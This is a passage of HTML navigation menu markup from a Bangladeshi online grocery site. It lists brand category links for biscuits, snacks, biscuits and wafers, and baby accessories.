><span>MAMA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-2-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/multi.html" ><span>MULTI</span></a></li><li class="level2 nav-2-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-2-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-2-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-2-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mr-mee.html" ><span>MR.MEE</span></a></li><li class="level2 nav-2-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-2-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-2-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-2-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-2-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-2-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-2-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-2-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/parle.html" ><span>PARLE</span></a></li><li class="level2 nav-2-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/milano.html" ><span>MILANO</span></a></li><li class="level2 nav-2-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/win2.html" ><span>WIN2</span></a></li><li class="level2 nav-2-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-2-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-2-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/choco-chip.html" ><span>CHOCO CHIP</span></a></li><li class="level2 nav-2-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-2-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-2-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kerk.html" ><span>KERK</span></a></li><li class="level2 nav-2-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-2-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-2-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-2-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-2-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-2-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-2-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-2-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-2-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/nitchi.html" ><span>NITCHI</span></a></li><li class="level2 nav-2-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-2-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-2-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/shoon-fatt.html" ><span>SHOON FATT</span></a></li><li class="level2 nav-2-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/iko.html" ><span>IKO</span></a></li><li class="level2 nav-2-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/malkist.html" ><span>MALKIST</span></a></li><li class="level2 nav-2-52 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mayora.html" ><span>MAYORA</span></a></li></ul></li><li class="level1 nav-3 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks.html" ><span>SNACKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-3-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-3-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-3-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruchi.html" ><span>RUCHI</span></a></li><li class="level2 nav-3-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/shaad.html" ><span>SHAAD</span></a></li><li class="level2 nav-3-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-3-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-3-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-3-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-3-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-3-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay-sweets.html" ><span>BOMBAY SWEETS</span></a></li><li class="level2 nav-3-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bombay.html" ><span>BOMBAY</span></a></li><li class="level2 nav-3-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/krackers-king.html" ><span>KRACKERS KING</span></a></li><li class="level2 nav-3-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-3-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kurkure.html" ><span>KURKURE</span></a></li><li class="level2 nav-3-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-3-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/kean.html" ><span>KEAN</span></a></li><li class="level2 nav-3-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/poppers.html" ><span>POPPERS</span></a></li><li class="level2 nav-3-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-3-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/glako.html" ><span>GLAKO</span></a></li><li class="level2 nav-3-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/detos.html" ><span>DETOS</span></a></li><li class="level2 nav-3-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lays.html" ><span>LAYS</span></a></li><li class="level2 nav-3-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maa-ameena.html" ><span>MAA AMEENA</span></a></li><li class="level2 nav-3-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-3-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/friends.html" ><span>FRIENDS</span></a></li><li class="level2 nav-3-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/golden-harvest.html" ><span>GOLDEN HARVEST</span></a></li><li class="level2 nav-3-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/moonfils.html" ><span>MOONFILS</span></a></li><li class="level2 nav-3-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-3-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/act-ii.html" ><span>ACT II</span></a></li><li class="level2 nav-3-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-3-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/essentials.html" ><span>ESSENTIALS</span></a></li><li class="level2 nav-3-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/doritos.html" ><span>DORITOS</span></a></li><li class="level2 nav-3-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pelletoss.html" ><span>PELLETOSS</span></a></li><li class="level2 nav-3-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena.html" ><span>MEENA</span></a></li><li class="level2 nav-3-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-3-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/meena-food.html" ><span>MEENA FOOD</span></a></li><li class="level2 nav-3-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-3-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/pringles.html" ><span>PRINGLES</span></a></li><li class="level2 nav-3-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-3-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ag-food.html" ><span>AG FOOD</span></a></li><li class="level2 nav-3-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wonder-fry.html" ><span>WONDER FRY</span></a></li><li class="level2 nav-3-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tong-garden.html" ><span>TONG GARDEN</span></a></li><li class="level2 nav-3-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/nongshim.html" ><span>NONGSHIM</span></a></li><li class="level2 nav-3-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/darda.html" ><span>DARDA</span></a></li><li class="level2 nav-3-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-3-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mister-potato.html" ><span>MISTER POTATO</span></a></li><li class="level2 nav-3-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jacker.html" ><span>JACKER</span></a></li><li class="level2 nav-3-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tayas.html" ><span>TAYAS</span></a></li><li class="level2 nav-3-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-3-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/camel.html" ><span>CAMEL</span></a></li><li class="level2 nav-3-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-3-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/vincinni.html" ><span>VINCINNI</span></a></li><li class="level2 nav-3-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ligo.html" ><span>LIGO</span></a></li><li class="level2 nav-3-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/crown.html" ><span>CROWN</span></a></li><li class="level2 nav-3-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-3-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheetos.html" ><span>CHEETOS</span></a></li><li class="level2 nav-3-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ruffles.html" ><span>RUFFLES</span></a></li><li class="level2 nav-3-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tostitos.html" ><span>TOSTITOS</span></a></li><li class="level2 nav-3-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-3-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-3-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/old-el-paso.html" ><span>OLD EL PASO</span></a></li><li class="level2 nav-3-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/american-garden.html" ><span>AMERICAN GARDEN</span></a></li><li class="level2 nav-3-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-3-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/funyuns.html" ><span>FUNYUNS</span></a></li><li class="level2 nav-3-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-3-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-3-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/satmola.html" ><span>SATMOLA</span></a></li><li class="level2 nav-3-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/sun.html" ><span>SUN</span></a></li><li class="level2 nav-3-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/orion.html" ><span>ORION</span></a></li><li class="level2 nav-3-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-3-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-3-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/hazrat-ali.html" ><span>HAZRAT ALI</span></a></li><li class="level2 nav-3-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cocoaland.html" ><span>COCOALAND</span></a></li><li class="level2 nav-3-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/yokozona.html" ><span>YOKOZONA</span></a></li><li class="level2 nav-3-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/petra.html" ><span>PETRA</span></a></li><li class="level2 nav-3-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/zamzam.html" ><span>ZAMZAM</span></a></li><li class="level2 nav-3-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/mychef-s.html" ><span>MYCHEF&#039;S</span></a></li><li class="level2 nav-3-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-3-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/cheese-puffs.html" ><span>CHEESE PUFFS</span></a></li><li class="level2 nav-3-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/bika.html" ><span>BIKA</span></a></li><li class="level2 nav-3-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-3-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/thaizzz.html" ><span>THAIZZZ</span></a></li><li class="level2 nav-3-82 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/snacks/wavy.html" ><span>WAVY</span></a></li></ul></li><li class="level1 nav-4 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration.html" ><span>CHRISTMAS DECORATION</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-4-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/christmas-decoration/nestle.html" ><span>NESTLE</span></a></li></ul></li><li class="level1 nav-5 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits.html" ><span>BISCUITS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fit.html" ><span>FIT</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/toi-moi.html" ><span>TOI MOI</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hide-seek.html" ><span>HIDE &amp; SEEK</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/meiji.html" ><span>MEIJI</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/sunfeast.html" ><span>SUNFEAST</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hup-seng.html" ><span>HUP SENG</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/khong-guan.html" ><span>KHONG GUAN</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/munchys.html" ><span>MUNCHYS</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/oreo.html" ><span>OREO</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/well-food.html" ><span>WELL FOOD</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/julies.html" ><span>JULIES</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mithai.html" ><span>MITHAI</span></a></li><li class="level2 nav-5-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/heinz.html" ><span>HEINZ</span></a></li><li class="level2 nav-5-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/bd-food.html" ><span>BD FOOD</span></a></li><li class="level2 nav-5-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/kokola.html" ><span>KOKOLA</span></a></li><li class="level2 nav-5-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/astor.html" ><span>ASTOR</span></a></li><li class="level2 nav-5-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/mc-vitie-s.html" ><span>MC VITIE&#039;S</span></a></li><li class="level2 nav-5-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/deka.html" ><span>DEKA</span></a></li><li class="level2 nav-5-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ritz.html" ><span>RITZ</span></a></li><li class="level2 nav-5-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/vfoods.html" ><span>VFOODS</span></a></li><li class="level2 nav-5-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/iko.html" ><span>IKO</span></a></li><li class="level2 nav-5-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/beryls.html" ><span>BERYLS</span></a></li><li class="level2 nav-5-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/royal-wafer.html" ><span>ROYAL WAFER</span></a></li><li class="level2 nav-5-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/britannia.html" ><span>BRITANNIA</span></a></li><li class="level2 nav-5-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/delight.html" ><span>DELIGHT</span></a></li><li class="level2 nav-5-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/belle-ame.html" ><span>BELLE AME</span></a></li><li class="level2 nav-5-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/loacker.html" ><span>LOACKER</span></a></li><li class="level2 nav-5-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/dan-cake.html" ><span>DAN CAKE</span></a></li><li class="level2 nav-5-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-5-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/danisa.html" ><span>DANISA</span></a></li><li class="level2 nav-5-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/jack-n-jill.html" ><span>JACK N JILL</span></a></li><li class="level2 nav-5-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-5-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/hwa-tai-luxury.html" ><span>HWA TAI LUXURY</span></a></li><li class="level2 nav-5-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/new-zealand-dairy.html" ><span>NEW ZEALAND DAIRY</span></a></li><li class="level2 nav-5-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/orion.html" ><span>ORION</span></a></li><li class="level2 nav-5-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/ifad.html" ><span>IFAD</span></a></li><li class="level2 nav-5-49 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits/zess.html" ><span>ZESS</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/baby-item.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/baby.png"></i> <span>BABY ITEM</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories.html" ><span>BABY ACCESSORIES</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/aci.html" ><span>ACI</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/neo-care.html" ><span>NEO CARE</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/music.html" ><span>MUSIC</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/lion.html" ><span>LION</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/angel.html" ><span>ANGEL</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/farlin.html" ><span>FARLIN</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pampers.html" ><span>PAMPERS</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bebem.html" ><span>BEBEM</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/bashundhara.html" ><span>BASHUNDHARA</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/max.html" ><span>MAX</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/super-mom.html" ><span>SUPER MOM</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/huggies.html" ><span>HUGGIES</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/love-baby.html" ><span>LOVE BABY</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/rikang.html" ><span>RIKANG</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/safe.html" ><span>SAFE</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/pozzy.html" ><span>POZZY</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/savlon.html" ><span>SAVLON</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/baby-item/baby-accessories/molfix.html" ><span>MOLFIX</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" 